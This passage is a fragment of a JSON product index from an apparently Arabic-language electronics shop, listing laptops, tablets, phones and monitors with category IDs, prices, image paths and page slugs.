\u0627\u0644\u0623\u0633\u0648\u062f","c":["547","548","686"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017776.jpg","u":"keyboard-aspire-k808-wired-black.html"},{"value":"\u0645\u0627\u0648\u0633 \u0623\u0633\u0628\u0627\u064a\u0631 V600 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0633\u0648\u062f","c":["547","548","549"],"d":"","p":375,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017771.jpg","u":"mouse-aspire-v600-wireless-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S10 \u0628\u0644\u0627\u0633 - 12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u0649 \u0641\u0627\u0649 + \u0643\u064a\u0628\u0648\u0631\u062f","c":["561","656","657"],"d":"","p":49000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020085.jpg","u":"samsung-galaxy-tab-s10-plus-12gb-252gb-wi-fi-kayboard.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S10 \u0627\u0644\u062a\u0631\u0627  -12 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a ","c":["561","656","657"],"d":"","p":58000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/10019659.jpg","u":"samsung-galaxy-tab-s10-ultra-12gb-256gb.html"},{"value":"\u0627\u064a\u0633\u0631A15-51M-754R - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 7  (13620H) - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0634\u0627\u0634\u0629 15.6 \u0627\u0646\u0634 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 - \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u0649 \u062c\u0631\u0627\u0641\u064a\u0643 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["547","552","603","942"],"d":"","p":27900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0026999.jpg","u":"acer-a15-51m-754r-intel-core-i7-13620h-16gb-512gb-pcie-nvme-ssd-15-6-fhd-intel-uhd-graphics-2y.html"},{"value":"\u0627\u064a\u0633\u0631  Nitro V 15 ANV15-51-58PQ - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0649 5  (13420H) - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0631 \u062a\u0649 \u0627\u0643\u0633 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0644\u0634\u0627\u0634\u0629 15.6 \u0627\u0646\u0634 \u0641\u0644 \u0627\u062a\u0634 \u062f\u0649 165 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","571","572","603","939","942"],"d":"","p":33900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0034299.jpg","u":"acer-nitro-v-15-anv15-51-58pq-intel-core-i5-13420h-16gb-512gb-ssd-rtx-3050-6gb-15-6-fhd-165h-fp-win11-2y.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628S9FE - - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G ","c":["561","656","657"],"d":"","p":31999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020262-0020087.jpg","u":"samsung-galaxy-tab-s9fe-5g-8gb-256gb.html"},{"value":"\u0642\u0631\u0635 \u0635\u0644\u0628 \u0645\u062d\u0645\u0648\u0644 SSD \u200fSanDisk Extreme PRO E82\u200f \u0628\u0645\u0646\u0641\u0630 USB4\u200f \u0633\u0639\u0629 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a\u060c \u0628\u0633\u0631\u0639\u0629 \u0642\u0631\u0627\u0621\u0629\/\u0643\u062a\u0627\u0628\u0629 \u062a\u0635\u0644 \u0625\u0644\u0649 \u200f3800 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a\/\u062b\u0627\u0646\u064a\u0629 \/ \u200f3700 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a\/\u062b\u0627\u0646\u064a\u0629.","c":["547","588","589"],"d":"","p":17999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20213.jpg","u":"ssd-portable-sandisk-extreme-pro-e82-with-usb4-4t-b-up-to-r-w-3800-mb-s-3700mb-s.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 S9FE  - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u0649 \u0641\u0627\u0649  ","c":["561","656","657"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020262-0020087_1.jpg","u":"samsung-galaxy-tab-s9fe-6-gb-128-gb-wi-fi.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 A9    - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0643\u062d\u0644\u0649  ","c":["561","656","657"],"d":"","p":8999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0015125.jpg","u":"samsung-galaxy-tab-a9-8-gb-128-gb-navy.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628A9 plus   - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G","c":["561","656","657"],"d":"","p":11499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019658.jpg","u":"samsung-galaxy-tab-a9-plus-5g-8-gb-128-gb.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A07 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":5799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20338-20340.jpg","u":"samsung-galaxy-a07-4-gb-128-gb-black.html"},{"value":"SAMSUNG GALAXY A07- 6 GB-128 GB- Black","c":["561","566","567"],"d":"","p":6349,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20338-20340_1.jpg","u":"samsung-galaxy-a07-6-gb-128-gb-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A17 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -\u0627\u0632\u0631\u0642 ","c":["561","566","567"],"d":"","p":9888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20341_1.jpg","u":"samsung-galaxy-a17-8-gb-256-gb-5g-blue.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u064a A17 - \u0627\u0644\u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -5G -\u0631\u0645\u0627\u062f\u0649   ","c":["561","566","567"],"d":"","p":8190,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20342.jpg","u":"samsung-galaxy-a17-6-gb-128-gb-5g-gray.html"},{"value":"\u062c\u0647\u0627\u0632 Honor Pad X9A ELN2-L29 \u0645\u0639 \u063a\u0637\u0627\u0621 \u0642\u0627\u0628\u0644 \u0644\u0644\u0637\u064a\u060c 11.5 \u0628\u0648\u0635\u0629\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c \u0631\u0645\u0627\u062f\u064a - LTE","c":["561","656","940"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019310.jpg","u":"honor-pad-x9a-eln2-l29-with-flip-cover-11-5-inch-8gb-128gb-gray-lte.html"},{"value":"\u0647\u0648\u0646\u0631 \u0628\u0627\u062fX7  - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0648\u0627\u064a \u0641\u0627\u064a - \u0631\u0645\u0627\u062f\u064a","c":["561","656","940"],"d":"","p":4749,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020104.jpg","u":"honor-pad-x7-4gb-128gb-wi-fi-gray.html"},{"value":"\u0631\u064a\u062f\u0645\u064a 15 - 6 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 - \u0628\u0646\u0641\u0633\u062c\u064a \u0631\u0645\u0644\u064a","c":["561","566","584"],"d":"","p":7499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020411_-_0020385.jpg","u":"redmi-15-6gb-128gb-sandy-purple.html"},{"value":"\u0631\u064a\u062f\u0645\u064a 15 - 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 - \u0623\u0633\u0648\u062f \u0645\u064a\u062f\u0646\u0627\u064a\u062a ","c":["561","566","584"],"d":"","p":8499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020381_-_0020384_1.jpg","u":"redmi-15-8gb-256gb-midnight-black.html"},{"value":"\u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0628\u064a\u0646\u0643\u064a\u0648 MX550 - XGA 3600 Ansi","c":["598","599","636"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020418----.jpg","u":"projector-benq-mx550-xga-3600-ansi.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 S16 S3607CA-SH070W -\u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7 255 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627 -14\u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u063211 \u0647\u0648\u0645  ","c":["547","552","569","942"],"d":"","p":45199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020433_1.jpg","u":"asus-vivobook-s16-s3607ca-sh070w-intelr-coretm-ultr-7-255h-16gb-1tb-pcie-g4-ssd-intel-arc-16-oled-wu-win-11-home.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631 5 225 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0627\u0646\u062a\u0644 -14.0 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","942"],"d":"","p":35699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020431_1.jpg","u":"asus-vivobook-s14-s3407ca-ly065w-ultr-5-225h-16gb-512gb-ssd-intel-14-0-wu-win-11-home.html"},{"value":" \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 V3607VH-EG005W\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 210 \u0627\u062a\u0634 - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 -\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627 -\u0646\u064a\u0641\u064a\u062f\u064a\u0627 5050 8 \u062c\u064a\u062c\u0627- \u0648\u064a\u0646\u062f\u0648\u0632 11\u0647\u0648\u0645","c":["547","552","569","571","572","573","942"],"d":"","p":46599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20429.jpg","u":"asus-vivobook-v3607vh-eg005w-intelr-coretm-5-210h-16gb-1tb-ssd-nvidia-geforce-rtx-5050-8gb-wu-win11-home.html"},{"value":" \u0627\u0633\u0648\u0633FX607VJ-RL165W TUF F16 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 5 210 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 - \u0646\u064a\u0641\u064a\u062f\u064a\u0627 3050 6 \u062c\u064a\u062c\u0627 -16 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645 ","c":["547","552","569","571","572","573","942"],"d":"","p":37499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/u\/tuf_.jpg","u":"asus-fx607vj-rl165w-tuf-f16-c5-210h-16gb-512gb-nvidia-geforce-rtx-3050-6g-16-fhd-144hz-win11-home.html"},{"value":" \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643  S14 Flip TP3402VA-LZ065W \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 13420 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0627\u0646\u062a\u0644 -14 \u0627\u0646\u0634 -\u0648\u064a\u0646\u062f\u0648\u063211 ","c":["547","552","569","942"],"d":"","p":32999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20425.jpg","u":"asus-vivobook-tp3402va-lz065w-s14-flip-ci5-13420h-16gb-512gb-m-2-intel-uhd-graphics-14-wu-win11.html"},{"value":"\u0623\u0633\u0648\u0633 Vivobook TP3407SA-QL039W Flip - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 Ultra 7 \u200f256V\u200f - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u0625\u0646\u062a\u0644 Arc - \u200f14.0\u200f \u0628\u0648\u0635\u0629 \u200fOLED WUXGA\u200f - \u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","942"],"d":"","p":53399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020426_1.jpg","u":"asus-vivobook-tp3407sa-ql039w-flip-intel-core-ultra-7-256v-16gb-512gb-ssd-intel-arc-14-0-oled-wuxga-win-11-home.html"},{"value":"\u0627\u0633\u0648\u0633 ROG Strix G16 G615LW-RV132W - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 Ultra 9 \u200f275HX\u200f - 32 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u200fM.2\u200f - \u0625\u0646\u0641\u064a\u062f\u064a\u0627 \u200fRTX 5080\u200f \u200f16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16 \u0628\u0648\u0635\u0629 FHD\u200f \u200f165 \u0647\u0631\u062a\u0632 - \u0648\u064a\u0646\u062f\u0648\u0632 11","c":["547","552","569","571","572","573","942"],"d":"","p":143499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020430_1.jpg","u":"asus-rog-strix-g16-g615lw-rv132w-intel-core-ultra-9-275hx-32gb-1tb-m-2-nvidia-rtx-5080-16gb-16-fhd-165hz-win11.html"},{"value":"\u0623\u0633\u0648\u0633 Vivobook V3607VH-RP007W - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 7 \u200f240H\u200f - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u200fPCIe G4 SSD\u200f - \u0625\u0646\u0641\u064a\u062f\u064a\u0627 \u200fRTX 5050\u200f \u200f8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16 \u0628\u0648\u0635\u0629 \u200f(WU)\u200f - \u0648\u064a\u0646\u062f\u0648\u0632 11 \u0647\u0648\u0645","c":["547","552","569","571","572","573","942"],"d":"","p":52999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20432.jpg","u":"nb-asus-vivobook-v3607vh-rp007w-intel-core-7-240h-16gb-1tb-pcie-g4-ssd-nvidia-rtx-5050-8gb-16-wu-win-11-home.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 22 E2225HM","c":["547","574","575"],"d":"","p":4555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20396.jpg","u":"monitor-led-dell-22-e2225hm.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 E2425HM","c":["547","574","575"],"d":"","p":5222,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20397.jpg","u":"monitor-led-dell-24-e2425hm.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 E2725H","c":["547","574","575"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20398.jpg","u":"monitor-led-dell-27-e2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 22 \u0628\u0648\u0635\u0629 P2222H","c":["547","574","575"],"d":"","p":6299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20405.jpg","u":"monitor-led-dell-22-p2222h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 \u0628\u0648\u0635\u0629 S2425H","c":["547","574","575"],"d":"","p":6199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20400.jpg","u":"monitor-led-dell-24-s2425h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 24 \u0628\u0648\u0635\u0629 U2424H","c":["547","574","575"],"d":"","p":12999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20406.jpg","u":"monitor-led-dell-24-u2424h.html"},{"value":"\u0634\u0627\u0634\u0629 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 AW2724HF","c":["547","574","575","571","730","941"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20407.jpg","u":"monitor-led-dell-27-aw2724hf.html"},{"value":"\u0634\u0627\u0634\u0629 LED \u0645\u0646 \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 P2725H","c":["547","574","575"],"d":"","p":9299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18984.jpg","u":"monitor-led-dell-27-p2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 S2725H","c":["547","574","575"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20401.jpg","u":"monitor-led-dell-27-s2725h.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 27 \u0628\u0648\u0635\u0629 S2725QS","c":["547","574","575"],"d":"","p":19999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20402.jpg","u":"monitor-led-dell-27-s2725qs.html"},{"value":"\u0634\u0627\u0634\u0629  \u062f\u064a\u0644 \u0645\u0642\u0627\u0633 32 \u0628\u0648\u0635\u0629 S3225QS","c":["547","574","575"],"d":"","p":25555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/0\/20403.jpg","u":"monitor-led-dell-32-s3225qs.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a 290 \u0628\u0631\u0648 G9 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i5 \u200f(12400)\u200f - \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fDDR4\u200f - \u200f256\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200fDOS\u200f - \u0634\u0627\u0634\u0629 \u200f19.5\u200f \u0628\u0648\u0635\u0629 \u200fP204V\u200f","c":["547","653","738","942"],"d":"","p":22999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020408.jpg","u":"hp-290-pro-g9-intel-core-i5-12400-8gb-ddr4-256gb-dos-mon-19-5-p204v.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 AIO IdeaCentre 24LRH9 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(13620H)\u200f - \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200fDOS\u200f - \u200f23.8\u200f \u0628\u0648\u0635\u0629 \u200fFHD IPS\u200f \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0644\u0645\u0633","c":["547","653","654","942"],"d":"","p":46666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020420.jpg","u":"lenovo-alo-idea-centre-24lrh9-intel-core-i7-13620h-8g-512g-dos-23-8-fhd-ips-touch.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643 460 \u062c\u064a 11 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u06275- \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u062f\u0648\u0633   ","c":["547","552","576","942"],"d":"","p":30499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0020474_1.jpg","u":"hp-460-g11-probook-ultra-5-125u-8g-ssd512-dos-intl-16.html"},{"value":" 16-r1078ne \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u064a -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 14450- \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0646\u0641\u064a\u062f\u064a\u0627 3050 6 \u062c\u064a\u062c\u0627 -\u062f\u0648\u0633 -\u0633\u064a\u0644\u0641\u0631","c":["547","552","571","572","576","609","942"],"d":"","p":37299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/e\/8ecd229c-da19-4cb5-a19f-cbfe3ebc7141.jpg","u":"hp-gaming-laptop-victus-16-r1078ne-intel-core-i5-14450hx-16gb-512gssd-rtx3050-6gb-16-1-fhd-dos-mica-silver-arb-c34ggea-abv.html"},{"value":"\u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u062a\u0634 \u0628\u064aVictus 15-FA1096ne - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13700 \u0627\u062a\u0634 - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 -4050 6 \u062c\u064a\u062c\u0627 -15.6\u0628\u0648\u0635\u0647 -\u062f\u0648\u0633 -\u0627\u0632\u0631\u0642","c":["547","552","571","572","576","609","942"],"d":"","p":45999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_6.jpg","u":"hp-gaming-laptop-victus-15-fa1096ne-intel-core-i7-13700h-16gb-512ssd-rtx4050-6gb-15-6fhdips144hz-dos-blue-arb-86j64ea-abv.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 13700 \u0627\u062a\u0634 -\u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u062a\u0631\u062f 512-\u0646\u0641\u064a\u062f\u064a\u0627 4050 6 \u062c\u064a\u062c\u0627 -15.6 \u0628\u0648\u0635\u0629- \u062f\u0648\u0633Victus 15-FA1097ne ","c":["547","552","571","572","576","609","942"],"d":"","p":45999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_71_1.jpg","u":"hp-gaming-laptop-victus-15-fa1097ne-intel-core-i7-13700h-16gb-512ssd-rtx4050-6gb-15-6fhd-ips-144hz-dos-silver-arb-86j65ea-abv.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  450 \u062c\u064a 10 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1335\u064a\u0648-\u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -\u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 -\u0646\u064a\u0641\u064a\u062f\u064a\u0627 2050 4 \u062c\u064a\u062c\u0627 -15.6 \u0628\u0648\u0635\u0647- \u0633\u064a\u0644\u0641\u0631","c":["547","552","571","572","576","609","942"],"d":"","p":32300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_7.jpg","u":"hp-probook-450-g10-ci5-1335u-8gb-512gb-ssd-nvidia-rtx2050-4gb-15-6-fhd-fingerprint-backlit-silver.html"},{"value":" \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 1355 \u064a\u0648 -8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a -  \u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u0633 M 450 G10","c":["547","552","576","942"],"d":"","p":33000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_8.jpg","u":"hp-m-450-g10-probook-ci7-1355u-8g-ssd512-v-iris.html"},{"value":"  M-450 G10 \u0627\u062a\u0634 \u0628\u064a \u0628\u0631\u0648 \u0628\u0648\u0643  \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 1334\u064a\u0648 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 -\u0647\u0627\u0631\u062f 512- \u062f\u0648\u0633 - \u0627\u0646\u062a\u0644 \u0627\u064a\u0631\u0633","c":["547","552","576","942"],"d":"","p":27700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_70_9.jpg","u":"hp-m-450-g10-probook-intel-core-i51334u-8g-512ssd-dos-iris.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 Legion 5 Pro 16IRX10 - \u0625\u0646\u062a\u0644 \u0643\u0648\u0631 i7 \u200f(14650HX)\u200f - \u200f16\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f512\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u200fSSD\u200f - \u200fRTX 5050\u200f \u200f8\u200f \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u200f16.0\u200f \u0628\u0648\u0635\u0629 \u200fWQXGA\u200f \u200f240\u200f \u0647\u0631\u062a\u0632 - \u200f\u0648\u064a\u0646\u062f\u0648\u0632 11\u200f - \u0636\u0645\u0627\u0646 